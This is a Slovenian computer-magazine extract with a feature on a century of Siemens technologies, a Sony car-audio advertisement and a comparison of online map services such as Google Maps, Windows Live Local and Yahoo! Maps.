

Drugi in prvi v svetu: Po prodaji na področju elektrotehnike in elektronike je Siemens drugi v svetu, po vlaganjih v raziskave in razvoj pa prvi.



## V PRAKSI

#### 100 let tehnologij v Siemensu

munikacije so fantastično napredovale, danes pa se osredotočajo na zbliževanje fiksnih omrežij, mobilnih komunikacij, interneta in televizije. Edino, kar je danes podobno prejšnjim razmeram, je dejstvo, da je Siemens znova med vodilnimi. Michael Berger, strokovnjak za ambientno inteligenco (Ami) v oddelku CT, pojasnjuje, da je danes obisk pri novem kupcu lažji kot kadarkoli. Dovolj je, da sedete v avto, priključite svoj dlančnik, vtipkate naslov kupca in vžgete motor. Dlančnik bo samodejno prenesel naslov v navigacijski sistem in začelo se bo vodenje, ki vas bo zanesljivo pripeljalo do cilja. **Navigacija** je le del raziskav Ami, v katerih bodo inteligentni sistemi sposobni **samostojnega delovanja**. K uresničevanju tovrstnih vizij prispevajo tudi brezžične povezave bluetooth in WLAN, miniaturizacija zmogljivih komponent, kot so tipala, in posebej programska oprema, ki se bo samostojno tudi organizirala, ne le nastavila.

Ko je Ernst Ruska na Tehnični univerzi v Berlinu 1931 razvil elektronski mikroskop, nihče ni pomislil, da bo nekoč mogoče magnetne leče uporabiti za vizualizacijo predmetov – tako kot to delajo svetlobni žarki, a s tisočkrat višjo ločljivostjo. V Siemensu so v petdesetih letih razvili tudi prve **ultrazvočne naprave za diagnostiko v realnem času**. Na začetku so naprave

#### Računalnik, ki se sam popravlja

Siemensova oddelka Poslovni sistemi in IT-storitve sta razvila sistem **Corporate Error Analysis** (CEA), ki se samodejno »imunizira« in tudi popravlja napake. Sistem zaznava napade in prilagaja obrambo v sekundah. CEA sestavljajo štiri komponente, od katerih so tri že prišle na trg. Programska oprema, ki temelji na Microsoftovi opremi, zbira informacije od posameznih naročnikov o potrebnih nadgradnjah, številu napak in odpovedih ter podobno. Komponenta Remote Service (RS) poroča o napakah odgovornem centru. IT-strokovnjaki v Paderbornu v Nemčiji so s pomočjo dveh komponent sistema izdelali pregled napak v svojih 1700 računalnikih. V Landesbank Rheinland Pfalz komponenta Advanced Patch Management (APM) sistema CEA skrbi za popravke v 2000 računalnikih, kar opravi v dveh urah namesto več kot v enemu dnevu kot prej. Četrta komponenta, Service Engine, ki se bo kmalu pojavila na trgu, bo omogočila samostojne popravke v računalniku. Srce sistema je podatkovna zbirka, povezana s številnimi proizvajalci in z industrijskimi sektorji, ki bodo hitro ponujali rešitev problema in poročali o že rešenih težavah. Service Engine bo omogočal hitro iskanje ustreznih rešitev in jih zagotavljal v obliki posodobitev.

Inteligentna obramba na delu: Kot glavna linija obrambe proti hekerjem Service Engine ponuja pomoč, uporabo podatkovnih zbirk z že obstoječimi



rešitvami in se uči iz napak, da izboljša »imunski sistem« proti napadom.

Dolgo potovanje komunikacij: V Siemensu so postavili številne mejnike, od prvega telegrafa s kazalcem (manjša slika), ki ga je razvil sam Werner von Siemens, do koncepta »ambientne inteligence« za prihodnost.

uporabljali za testiranje materiala, pozneje pa so našle svojo pot v diagnostiko in prvič omogočile vizualizacijo mehkega tkiva in opazovanje gibanja posameznih organov. V sedemdesetih letih so v Siemensu razvili **računalniško tomografijo** (CT), pri kateri se vir rentgenskih žarkov zelo hitro premika okoli pacienta in računalnik na podlagi pridobljenih podatkov hitro izdela slikovni zapis – tomogram. Potem so znanstveniki razvili tudi metodo pridobivanja tomogramov z magnetno resonanco. Zadnje čase se raziskovalci v Siemensu posvečajo razvoju fluorescentne tehnike v kombinaciji s kontrastnimi mediji, kar bo omogočilo natančnejše snemanje bolezni, kot je tumor.

#### SUPERPREVODNI MOTOR

Na področju uporabe piezo kristalov je Siemens prispeval ogromno. Na začetku so ljudje verjeli, da bodo piezo kristali omogočili obdelavo signalov, ne pa tudi, da bodo zmožni ustvarjanja mehanične energije. Kljub temu pa so **aktuatorji** napovedali novo obdobje, ker so sposobni ustvarjati mehanično silo in premikati predmete. V letu 2000 je Siemens začel množič-



tavne dosežke. Ekipa raziskovalcev je doslej razvila »**elektronsko uho« za vozila**, ki optimira učinkovitost goriva v motorju. Razvila je tudi radijsko tehnologijo brez baterij, v kateri je piezo pretvornik sposoben poslati radijski signal k viru svetlobe. Odkrili so tudi, da so piezo aktuatorji primerni za **ublažitev zvoka**, tako da najprej »preučijo« vibracije in potem nanje reagirajo z nasprotnimi vibracijami. »Piezo je postal pomembna temeljna tehnologija in nihče ne more napovedati njenih rezultatov,« pravi Andreas Kappel, ki ima številne patente za piezo brizgalne tiskalnike in piezo injektorje.

Siemens je zaslužen za pojav **dinama**, a je to bil le začetek njegovega pohoda na področju energetskih tehnologij, kjer je prisoten na širokem spektru, od varovalk do sodobnih celotnih elektrarn. Vse večja uporaba električne energije od začetka prejšnjega stoletja je spodbudila Siemens k razvoju generatorjev, transformatorjev in parnih turbin kakor tudi zanje potrebnih materialov, odpornih na visoke temperature. Po drugi svetovni vojni so v Siemensu razvili plinsko turbino in so danes vodilni ponudnik **celovitih plinskih elektrarn** oziroma elektrarn s kombiniranim ciklom na naravni plin. V Siemensu med

no proizvodnjo **piezo injektorjev** za dizelske motorje, ki so postali vodilna tehnologija na tem področju. Od 1980 do danes je družba pridobila več kot 100 patentov na tem področju. Piezo tehnologija sodi v Siemensu med zelo uporabne in tudi obe-



Vodilni v svetu tipal in mikropogonov: Siemens je prehodil dolgo pot od prvega aktuatorja (zgornja manjša slika) do njegove uspešne uporabe pri dizelskem injektorju in procesu vbrizganja (spodnja manjša slika)

drugim razvijajo **gorivne celice** ter **superprevodno opremo in rešitve**. Z razvojem prilagodljivih superprevodnikov pri višjih temperaturah (HTS) so se približali izdelavi superprevodnega motorja, ki bi lahko brez izgub deloval pri vse višjih temperaturah.

Siemensove inovacije bodo tudi v prihodnosti v dobri meri oblikovale razvoj elektrotehnike in vpivale na razvoj elektronike, tako kot je bilo to v zadnjem delu 19. stoletja in celotnem 20. stoletiu.





### Občutite povezanost tudi med vožnjo!



Pustite, da vas MEX-1GP preseneti s svojo spominsko kartico flash 1 GB, na kateri lahko s pomočjo tehnologije Drag&Drive brez kakršnihkoli drugih dodatnih programov naložite do 500 pesmi!

Izbirate lahko med črno in srebrno različico modela CDX-GT200S, ki ga povežete s Sony Network Walkmanom ter uživate v svoji najljubši glasbi, kjerkoli ste!

Z uporabo Bluetooth-a preprosto priključite MEX-BT5000\* na svoj mobilni telefon! Prenesite glasbo in imenik na ekran radia ali uporabite prostoročno različico in spremljajte svoje najbolj priljubljene pesmi in najdražje prijatelje od vsepovsod ... "Sony", "Xplod" in "like.no.other" so zaščitene blagovne znamke podjetja Sony, Japonska.

### like.no.other

## spletne kartografske storitve IT - MOZAIK

## Več kot le digitalni zemljevidi

Google, Yahoo in Microsoft ne tekmujejo samo na področju iskalnikov, ampak tudi na področju zemljevidov. Za pozornost uporabnikov se bojujejo predvsem s kakovostjo satelitskih posnetkov, ki so sestavni del njihovih zemljevidov, pa tudi s tem, kolikšen delež zemeljskega površja pokrivajo s posnetki v visoki ločljivosti in katere dodatne storitve poleg običajnega pregledovanja zemljevidov še ponujajo. Seveda je ponudnikov kartografskih storitev v internetu še veliko (tudi slovenskih) dejstvo pa je, da veliki trije narekujejo trende razvoja.

opremo, lekarn, uporabnikov, ki so so prijavljeni na vaše e-novice, itd. Podjetjem je na voljo **komercialna različica** (www.google.com/enterprise/maps/), katere cena se začne pri 10.000 dolarjih in ki med drugim omogoča z uporabo programskih vmesnikov prilagoditev zemljevida po svojih željah. Na zemljevidu se lahko npr. prikažejo lokacije stran in poslovnih partnerjev, vzpostavi se lahko sledenje pošiljk itd. Naj omenimo še to, da si lahko v osnovni različici vse poiskane lokacije shranimo za kasnejšo uporabo

#### **Piše: Radoš Skrt**

rados.skrt@mojmikro.si

#### Google Maps *local.google.com*

Google je v preteklem letu združil storitvi **Google Local** in **Google Maps** v skupno storitev, ki poleg samodejnega sprehajanja po zemljevidu sveta in **iskanja držav ter krajev** omogoča v določenih državah (ZDA, Velika Britanija, Kanada) tudi **iskanje hotelov, trgovin, restavracij in podjetij**. Če npr. v iskalno polje vpišemo kraj in ime hotela, ki je v Googlovi zbirki podatkov, se nam bo na zemljevidu prikazala iskana lokacija. S pomočjo iskalnika lahko izvemo tudi, kdo je na določenem naslovu ali na primer,. katero podjetje je lastnik določene telefonske številke. Poleg umestitve iskanega poslovnega subjekta na zemljevidu lahko dobimo njegove kontaktne podatke, pa tudi informacijo o tem, s katerim javnim prevozom pridemo najlaže do izbranega podjetja in kako daleč od naše lokacije je. Če smo npr. v New Yorku in bi se radi odpravili na suši, pa ne vemo, kje so restavracije s tovrstno hrano, je rešitev zelo preprosta: v iskalno polje vpišemo »sushi new york« in čez nekaj trenutkov se nam na zemljevidu izriše seznam vseh restavracij.

Google Maps poleg navadnega zemljevida oziroma topografske karte omogoča tudi ogledovanje površja prek satelitskih posnetkov ali prek hibridnega pogleda, kjer sta združena oba načina prikaza (vektorski podatki so postavljeni čez rastrske posnetke). Google Maps je tudi učinkovit pripomoček za podrobno **načrtovanje potovalne poti**, saj nam izpiše vse podrobnosti poti med dvema izbranima točkama (prikaz poti, razdaljo, kje moramo zaviti, po katerih cestah bomo vozili, ipd.). Storitev, ki jo ponuja Google, je tako lahko **popoln navigacijski pripomoček,** a zaenkrat le v Severni Ameriki, Zahodni Evropi, Avstraliji, Novi Zelandiji in na Japonskem.

Storitev Google Maps je **na področju Slovenije v bistvu neuporabna**, saj razen Ljubljane ne najde drugih krajev. Povrh vsega za Slovenijo sploh ni narejena topografska karta. Žalostno je, da Google Slovenijo še vedno uvršča na Balkan in med vzhodnoevropske države, saj z omenjenimi državami pomenimo nekakšno



Googlov satelitski pogled na Tromostovje

cono somraka sredi Evrope, za katero ni na voljo zemljevidov s cestnimi povezavami in imeni krajev. Malce boljše volje smo lahko, če iz navadnega pogleda preklopimo na satelitske posnetke, saj je naša prestolnica poleg obalnih krajev prikazana s posnetki v visoki ločljivosti.

Prava uporabna vrednost storitve Google Local se pokaže predvsem za tista področja zemeljske oble, kjer so poleg topografski podatkov in satelitskih posnetkov visoke ločljivosti na voljo tudi **lokacijski podatki o poslovnih subjektih** in načrtovanje poti ter računanje razdalj med izbranimi kraji. Za turiste, ki iščejo določene lokalne znamenitosti, muzeje, galerije, restavracije, hotele in podobno v ZDA, Veliki Britaniji in Kanadi je to vsekakor zelo uporabna storitev. Podobno velja za poslovneže ki lahko s pomočjo Googlovega zemljevida pridejo prej do podjetja, ki ga želijo obiskati. Google Maps lahko uporabljamo tudi v **mobilnih telefonih**, kjer lahko poleg običajnega pregledovanja zemljevidov in iskanja najustreznejše poti med izbranimi kraji spremljamo podatke o gostoti cestnega prometa v več kot 30 večjih ameriških mestih. Podrobnosti o omenjeni storitvi na voljo na naslovu www.google.com/gmm/. Google omogoča brezplačno rabo svojih zemljevidov tudi na drugih spletnih straneh. S **programskimi vmesniki (API)** je mogoče na zemljevide vključiti podatke o lokaciji podjetja, trgovin z računalniško in da lahko prikazani zemljevid natisnemo v merilu, ki nam najbolj ustreza.

#### **Windows**

Live Local *local.live.com* Microsoftov odgovor na Googlove kartografske storitve je Windows Live Local, ki preseneti s simpatično oblikovno podobo in enostavnostjo uporabniškega vmesnika. Uporabniki se lahko preprosto premikajo po zemljevidu ter povečujejo in zmanjšujejo merilo prikazanega zemljevida. Poleg iskanja lokacij pravnih in fizičnih oseb (slednje lahko išče-

mo po imenu, priimku ali telefonski številki) ponuja storitev Windows Live Local tudi načrtovanje poti med dvema točkama in prikaz podatkov o trenutni **gostoti prometa** v največjih ameriških mestih. Iskano lokacijo si lahko vedno ogledamo v dveh pogledih, in sicer na **topografski karti**, ki vključuje imena ulic in druge pomembne označbe, ter na **zračnem posnetku**. Največja ameriška mesta pa si lahko ogledamo prek posnetkov s **ptičje perspektive** (bird's eye view), ki so nastali pod kotom 45 stopinj. Tovrstni pogled, ki približa objekte na zemljevidu na nekaj deset metrov, nam omogoča, da si opazovano področje ogledamo z vseh smeri neba, kar nam daje bolj realistično predstavo o opazovanem okolju kot tudi o velikosti objektov na zemljevidu. Žal si lahko v tovrstnem načinu pregledovanja ogledamo le nekaj največjih ameriških mest. Windows Live Local nam omogoča, da lahko na poljubno točko na zemljevidu dodamo zaznamek, ki ga lahko opremimo s podrobnejšim opisom sliko in URL-povezavo. Če opravimo brezplačno registracijo, si lahko zaznamke shranjujemo za kasnejšo uporabo. In to še ni vse. Zemljevide lahko kadarkoli natisnemo, jih posredujemo drugim uporabnikom prek e-pošte ali jih uporabimo na blogih. Z enim klikom se nam na opazovanih področjih v ZDA prikažejo še bližnje restavracije, kinodvorane, trgovine, knjigarne in drugi pomembni objekti javnega značaja.

Za **slovenske upo-<br>
<b>rabnike** je storitev<br>
Windows Live Local v **rabnike** je storitev Windows Live Local v primerjavi s storitvijo Google Maps **veliko uporabnejša**, saj so na topografski karti označeni tudi majhni kraji, poleg tega pa je omogočeno iskanje krajev prek iskalnika.



#### Zračni in »ptičji« pogled na enega izmed lasvegaških hotelov



Iskanje italijanskih restavracij v San Franciscu prek storitve Yahoo Maps

**YAHOO! LOCAL** 

Sies In



#### **Primerjava Googlovih in Microsoftovih zemljevidov**

Googlove topografske karte so malenkost bolj kontrastne in preglednejše od Microsoftovih, a bistvene razlike v kakovosti ni. Če primerjamo kakovost satelitskih posnetkov, ki jih ponujata local.live.com in Google maps, ugotovimo, da so na nekaterih predelih površja Microsoftovi satelitski posnetki veliko ostrejši in podrobnejši, na določenih predelih pa je ravno obratno. Microsoft zmaga vsepovsod tam, kjer ima možnost prikaza v »ptičjem« pogledu, Google pa je nesporni zmagovalec v pokritosti zemeljskega površja s satelitskimi posnetki visoke ločljivosti. Gledano s te perspektive lahko rečemo, da so Googlovi satelitski posnetki uporabnejši, Microsoftovi pa zanimivejši. Da pa ne bi delovali pristransko, je najbolje, da sami primerjate obe storitvi. Neposredno primerjavo med obema zemljevidoma ponuja res zanimiva spletna stran **Flash Earth** (www.flashearth.com), kjer lahko z enim klikom preklapljamo med storitvama Google Local in Live Local ter tako neposredno primerjamo kakovost satelitskih posnetkov na opazovanem površju.

#### Yahoo! Maps *http://maps.yahoo.com/beta/*

Beta različica storitve Yahoo! Maps je tako po videzu kot funkcionalnosti zelo podobna storitvama Google Maps in Microsoft Local, saj ravno tako ponuja enostaven in pregleden uporabni-

ločimo začetno in končno točki poti) se izognemo zamudnemu tipkanju naslovov; povrh vsega pa velikokrat niti ne vemo, v kateri ulici je začetna ali končna točka potovanja.

Yahoo je uporaben tudi za Slovence saj je prek iskalnika možno najti na zemljevidu tudi manjše kraje, kot je npr. Mežica. Slovenija je sicer pokrita s satelitskimi posnetki, a ne v visoki ločljivosti.

#### **Multipam, Map 24, MapQuest, Via Michelin, RAC Route Planner**

Iskanje mest na zemljevidih posameznih držav je možno tudi na spletni strani **Multimap.com** 



Primerjava Microsoftovega (slika levo) in Googlovega (slika desno) satelitskega posnetka Ljubljane

### IT - MOZAIK spletne kartografske storitve

ški vmesnik, ki omogoča **kartografski, satelitski in hibridni prikaz opazovanega področja** na zemeljski površin. Podobno kot Google In Microsoft je tudi Yahoo povezal storitvi Maps in Local, tako da lahko na zemljevidih iščemo tudi poslovne subjekte, vendar izključno tiste, ki se nahajajo v ZDA. Storitev Yahoo! Maps omogoča tudi prikaz trenutne **gostote prometa** v največjih ameriških mestih ter prikaz najrazličnejših **interesnih točk** na zemljevidu (banke, avtomehanične delavnice, parkirna mesta, gledališča ,..), ki vsebujejo tudi kontaktne informacije in podrobnejše opise. Škoda, ker je načrtovanje poti možno samo znotraj ZDA in Kanade, saj je Yahoojev planer poti izredno enostaven za uporabo: z dodajanjem točk prek zemljevida (z desnim klikom na zemljevidu do-

#### spletne kartografske storitve

(www.multimap.com), ki omogoča tudi prikaz vremenskih podatkov za izbrano lokacijo ter načrtovanje poti, ki pa je na žalost podprto samo za zahodnoevropske države, ZDA in Avstralijo. Nekoliko več ponuja spletna stran **Map24** (www. map24.com), saj poleg načrtovanja poti (Slovenija je vključena) in topografskih kart ponuja satelitske posnetke, hibridne poglede in poglede na topografsko karto iz različnih perspektiv. Na zemljevidih, ki jih ponuja **MapQuest** (www.mapquest.com), lahko iščemo kraje po vsem svetu, v ZDA in Kanadi pa imamo tudi možnost iskanja poslovnih subjektov. Načrtovanje poti med izbranima krajema je možno v 12 zahodnoevropskih državah in v ZDA, kjer je možno načrtovanje poti med poslovnimi subjekti, ki jih lahko poiščemo prek kategoriziranega imenika ali prek iskalnika. Naj za konec pregleda globalnih kartografskih storitev omenimo še izvrsten pripomoček za načrtovanje poti po Evropi, ki ga ponuja **Via Michelin** (www.viamichelin.com). Po vnosu izhodišča, končnega cilja in po potrebi tudi vmesnih postankov si lahko ogledamo najkrajšo, najhitrejšo in priporočljivo pot do končnega cilja, seznanimo pa se lahko tudi s tem, na katere znamenitosti bomo naleteli na poti. Podobno storitev za načrtovanje potovanj z avtomobilom boste našli tudi na spletni strani **RAC Route Planner** (www.rac. co.uk/web/routeplanner/).

